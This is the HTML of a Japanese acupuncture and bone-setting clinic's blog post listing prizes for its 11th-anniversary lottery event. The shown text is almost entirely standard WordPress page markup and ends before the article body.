

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shirakawa-sk-in.com/%EF%BC%91%EF%BC%91%E5%91%A8%E5%B9%B4%E3%80%8E%E3%80%80%E3%81%8F%E3%81%98%E5%BC%95%E3%81%8D%E5%A4%A7%E4%BC%9A%E3%80%80%E3%80%8F%E5%95%86%E5%93%81%E4%B8%80%E8%A6%A7/
body_size: 12807
content:
<!DOCTYPE html>
<html lang="ja" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="description" content="５月３０日開業１１周年イベント『　くじ引き大会　』を開催！！ 商品一覧はコチラ！！ １０周年の時みたいにディズニーランドチケットはないけれど・・その分１等、２等、３等の品物を手厚くしてみました！！ ルール説明等は更に次回...">
<link rel="prev bookmark" href="https://shirakawa-sk-in.com/%e3%81%82%e3%82%8a%e3%81%8c%e3%81%a8%e3%81%86%ef%bc%91%ef%bc%91%e5%91%a8%e5%b9%b4%ef%bc%81%ef%bc%81/" title="ありがとう１１周年！！">
<link rel="next bookmark" href="https://shirakawa-sk-in.com/%ef%bc%91%ef%bc%91%e5%91%a8%e5%b9%b4%e3%80%8e%e3%80%80%e3%81%8f%e3%81%98%e5%bc%95%e3%81%8d%e5%a4%a7%e4%bc%9a%e3%80%80%e3%80%8f%e8%a9%b3%e7%b4%b0%ef%bc%81%ef%bc%81/" title="１１周年『　くじ引き大会　』詳細！！">
<meta name="author" content="大谷田（北綾瀬）|鍼灸整骨院|白川接骨院">
<link rel="start" href="https://shirakawa-sk-in.com" title="TOP">
<!-- OGP -->
<meta property="og:site_name" content="大谷田（北綾瀬）|鍼灸整骨院|白川接骨院">
<meta property="og:description" content="５月３０日開業１１周年イベント『　くじ引き大会　』を開催！！ 商品一覧はコチラ！！ １０周年の時みたいにディズニーランドチケットはないけれど・・その分１等、２等、３等の品物を手厚くしてみました！！ ルール説明等は更に次回...">
<meta property="og:title" content="１１周年『　くじ引き大会　』商品一覧 | 大谷田（北綾瀬）|鍼灸整骨院|白川接骨院">
<meta property="og:url" content="https://shirakawa-sk-in.com/%ef%bc%91%ef%bc%91%e5%91%a8%e5%b9%b4%e3%80%8e%e3%80%80%e3%81%8f%e3%81%98%e5%bc%95%e3%81%8d%e5%a4%a7%e4%bc%9a%e3%80%80%e3%80%8f%e5%95%86%e5%93%81%e4%b8%80%e8%a6%a7/">
<meta property="og:type" content="article">
<meta property="og:image" content="http://shirakawa-sk-in.com/wp-content/uploads/2012/05/021-225x300.jpg">
<!-- twitter:card -->
<meta name="twitter:card" content="summary_large_image">
<title>１１周年『　くじ引き大会　』商品一覧 &#8211; 大谷田（北綾瀬）|鍼灸整骨院|白川接骨院</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel="alternate" type="application/rss+xml" title="大谷田（北綾瀬）|鍼灸整骨院|白川接骨院 &raquo; フィード" href="https://shirakawa-sk-in.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="大谷田（北綾瀬）|鍼灸整骨院|白川接骨院 &raquo; コメントフィード" href="https://shirakawa-sk-in.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/shirakawa-sk-in.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://shirakawa-sk-in.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--liquid-theme: #000000;--wp--preset--color--liquid-blue: #32bdeb;--wp--preset--color--liquid-dark-blue: #00a5d4;--wp--preset--color--liquid-red: #eb6032;--wp--preset--color--liquid-orange: #ff6900;--wp--preset--color--liquid-pink: #f6adc6;--wp--preset--color--liquid-yellow: #fff100;--wp--preset--color--liquid-green: #3eb370;--wp--preset--color--liquid-purple: #745399;--wp--preset--color--liquid-white: #ffffff;--wp--preset--color--liquid-dark-gray: #333333;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://shirakawa-sk-in.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='sow-image-default-8b5b6f678277-css' href='https://shirakawa-sk-in.com/wp-content/uploads/siteorigin-widgets/sow-image-default-8b5b6f678277.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://shirakawa-sk-in.com/wp-content/themes/liquid-light/css/bootstrap.min.css?ver=1.2.8.1' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://shirakawa-sk-in.com/wp-content/themes/liquid-light/css/icomoon.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='liquid-style-css' href='https://shirakawa-sk-in.com/wp-content/themes/liquid-light/style.css?ver=1.2.8.1' media='all' />
<link rel='stylesheet' id='liquid-block-style-css' href='https://shirakawa-sk-in.com/wp-content/themes/liquid-light/css/block.css?ver=1.2.8.1' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://shirakawa-sk-in.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/lightbox.min.css?ver=2.3.4' media='all' />
<link rel='stylesheet' id='jqlb-overrides-css' href='https://shirakawa-sk-in.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/overrides.css?ver=2.3.4' media='all' />
<style id='jqlb-overrides-inline-css'>

			#outerImageContainer {
				box-shadow: 0 0 4px 2px rgba(0,0,0,.2);
			}
			#imageContainer{
				padding: 6px;
			}
			#imageDataContainer {
				box-shadow: none;
				z-index: auto;
			}
			#prevArrow,
			#nextArrow{
				background-color: rgba(255,255,255,.7;
				color: #000000;
			}
</style>
<script src="https://shirakawa-sk-in.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://shirakawa-sk-in.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="//webfonts.xserver.jp/js/xserverv3.js?fadein=0&amp;ver=2.0.8" id="typesquare_std-js"></script>
<script src="https://shirakawa-sk-in.com/wp-content/themes/liquid-light/js/bootstrap.min.js?ver=1.2.8.1" id="bootstrap-js"></script>
<script src="https://shirakawa-sk-in.com/wp-content/themes/liquid-light/js/common.min.js?ver=1.2.8.1" id="liquid-script-js"></script>
<link rel="https://api.w.org/" href="https://shirakawa-sk-in.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shirakawa-sk-in.com/wp-json/wp/v2/posts/1778" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shirakawa-sk-in.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://shirakawa-sk-in.com/%ef%bc%91%ef%bc%91%e5%91%a8%e5%b9%b4%e3%80%8e%e3%80%80%e3%81%8f%e3%81%98%e5%bc%95%e3%81%8d%e5%a4%a7%e4%bc%9a%e3%80%80%e3%80%8f%e5%95%86%e5%93%81%e4%b8%80%e8%a6%a7/" />
<link rel='shortlink' href='https://shirakawa-sk-in.com/?p=1778' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://shirakawa-sk-in.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshirakawa-sk-in.com%2F%25ef%25bc%2591%25ef%25bc%2591%25e5%2591%25a8%25e5%25b9%25b4%25e3%2580%258e%25e3%2580%2580%25e3%2581%258f%25e3%2581%2598%25e5%25bc%2595%25e3%2581%258d%25e5%25a4%25a7%25e4%25bc%259a%25e3%2580%2580%25e3%2580%258f%25e5%2595%2586%25e5%2593%2581%25e4%25b8%2580%25e8%25a6%25a7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://shirakawa-sk-in.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshirakawa-sk-in.com%2F%25ef%25bc%2591%25ef%25bc%2591%25e5%2591%25a8%25e5%25b9%25b4%25e3%2580%258e%25e3%2580%2580%25e3%2581%258f%25e3%2581%2598%25e5%25bc%2595%25e3%2581%258d%25e5%25a4%25a7%25e4%25bc%259a%25e3%2580%2580%25e3%2580%258f%25e5%2595%2586%25e5%2593%2581%25e4%25b8%2580%25e8%25a6%25a7%2F&#038;format=xml" />
<style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<!--[if lt IE 9]>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<script type="text/javascript" src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script type="text/javascript" src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->


<!-- CSS -->
<style>
/*  customize  */
body {
    color: #000000 !important;
}
.liquid_color, a, a:hover, a:active, a:visited,
.has-liquid-theme-color {
    color: #000000;
}
.liquid_bg, .carousel-indicators .active, .main,
.has-liquid-theme-background-color {
    background-color: #000000 !important;
}
.liquid_bc, .navbar, .post_body h1 span, .post_body h2 span, .ttl span,
.widget h1 > span, .widget h2 > span,
.navbar .current-menu-item, .navbar .current-menu-parent, .navbar .current_page_item,
.has-liquid-theme-background-color.is-style-blockbox {
    border-color: #000000 !important;
}
.dropdown-menu, .dropdown-item:focus, .dropdown-item:hover {
    background-color: #ffffff;
}
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-1778 single-format-standard custom-background wp-theme-liquid-light category_23">


<div class="wrapper">
<div id="text-4" class="widget widget_text">			<div class="textwidget"><div class="col-md-12 sidebar">
<div class="widgets">
<div id="text-11" class="widget widget_text">
<div class="textwidget"><a class="tel" href="tel:0356970325">電話03-5697-0325</a><br />
<!--?php endif; ?--></div>
</div>
</div>
</div>
</div>
		</div><div class="headline">
    <div class="container">
        <div class="row">
            <div class="col-sm-6">
                <a href="https://shirakawa-sk-in.com" title="大谷田（北綾瀬）|鍼灸整骨院|白川接骨院" class="logo">
                                        大谷田（北綾瀬）|鍼灸整骨院|白川接骨院                                    </a>
            </div>
            <div class="col-sm-6">
                <div class="logo_text">
                                        <div class="subttl">
                        足立区大谷田にある鍼灸整骨院です。最寄り駅は北綾瀬です                    </div>
                                    </div>
                <div class="sns d-none d-md-block">
                                                                                                                                                                                                                                                <a href="https://shirakawa-sk-in.com/feed/"><i class="icon icon-rss"></i></a>
                                    </div>
            </div>
        </div>
    </div>
</div>

<nav class="navbar navbar-light navbar-expand-md">
    <div class="container">
        <!-- Global Menu -->
                <ul id="menu-menu-1" class="nav navbar-nav"><li id="menu-item-2781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2781 nav-item"><a href="http://shirakawa-sk-in.com/">ホーム</a></li>
<li id="menu-item-3826" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3826 nav-item"><a href="https://shirakawa-sk-in.com/category/%e9%99%a2%e9%95%b7%e3%83%96%e3%83%ad%e3%82%b0%e3%82%b3%e3%83%bc%e3%83%8a%e3%83%bc/">院長の新着情報</a></li>
<li id="menu-item-2923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2923 nav-item"><a href="https://shirakawa-sk-in.com/acupuncture/">鍼灸</a></li>
<li id="menu-item-2924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2924 nav-item"><a href="https://shirakawa-sk-in.com/born-setter/">整骨</a></li>
<li id="menu-item-2984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2984 nav-item"><a href="https://shirakawa-sk-in.com/%e6%96%bd%e8%a1%93%e6%96%99%e9%87%91/">施術料金</a></li>
<li id="menu-item-2922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2922 nav-item"><a href="https://shirakawa-sk-in.com/%e3%82%b9%e3%82%bf%e3%83%83%e3%83%95%e7%b4%b9%e4%bb%8b/">スタッフ</a></li>
<li id="menu-item-2954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2954 nav-item"><a href="https://shirakawa-sk-in.com/%e9%99%a2%e5%86%85%e7%b4%b9%e4%bb%8b/">ギャラリー</a></li>
<li id="menu-item-2925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2925 nav-item"><a href="https://shirakawa-sk-in.com/">当院の案内</a></li>
</ul>        <button type="button" class="navbar-toggler collapsed">
            <span class="sr-only">Menu</span>
            <span class="icon-bar top-bar"></span>
            <span class="icon-bar middle-bar"></span>
            <span class="icon-bar bottom-bar"></span>
        </button>
            </div>
</nav>

<div class="row no-gutters widgets page_header">
    <div id="sow-image-3" class="widget widget_sow-image"><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277"
			
		>
<div class="sow-image-container">
		<img 
	src="https://shirakawa-sk-in.com/wp-content/uploads/2018/01/20171230-018origin.jpg" width="4608" height="1239" srcset="https://shirakawa-sk-in.com/wp-content/uploads/2018/01/20171230-018origin.jpg 4608w, https://shirakawa-sk-in.com/wp-content/uploads/2018/01/20171230-018origin-300x81.jpg 300w, https://shirakawa-sk-in.com/wp-content/uploads/2018/01/20171230-018origin-768x207.jpg 768w, https://shirakawa-sk-in.com/wp-content/uploads/2018/01/20171230-018origin-1024x275.jpg 1024w" sizes="(max-width: 4608px) 100vw, 4608px" title="20171230 018origin" alt="" decoding="async" fetchpriority="high" 		class="so-widget-image"/>
	</div>

</div></div></div>

<div class="detail post-1778 post type-post status-publish format-standard hentry category-23 category-25">
    <div class="container">
        <div class="row">
            <div class="col-md-12 mainarea">

                                
                <h1 class="ttl_h1 entry-title">
                    １１周年『　くじ引き大会　』商品一覧                </h1>

                <!-- pan -->
                                <nav aria-label="breadcrumb">
                    <ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                        <li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                            <a href="https://shirakawa-sk-in.com" itemprop="item"><span itemprop="name">TOP</span></a>
                            <meta itemprop="position" content="1">
                        </li>
                                                                                                                        <li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                            <a href="https://shirakawa-sk-in.com/category/%e6%96%b0%e7%9d%80%e6%83%85%e5%a0%b1/" itemprop="item"><span itemprop="name">白川接骨院　新着情報</span></a>
                            <meta itemprop="position" content="2">
                        </li>
                                                                        <li class="breadcrumb-item active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" aria-current="page">
                            <a href="https://shirakawa-sk-in.com/%ef%bc%91%ef%bc%91%e5%91%a8%e5%b9%b4%e3%80%8e%e3%80%80%e3%81%8f%e3%81%98%e5%bc%95%e3%81%8d%e5%a4%a7%e4%bc%9a%e3%80%80%e3%80%8f%e5%95%86%e5%93%81%e4%b8%80%e8%a6%a7/" itemprop="item" aria-disabled="true"><span itemprop="name">１１周年『　くじ引き大会　』商品一覧</span></a>
                            <meta itemprop="position" content="3">
                        </li>
                    </ul>
                </nav>

                <div class="detail_text">

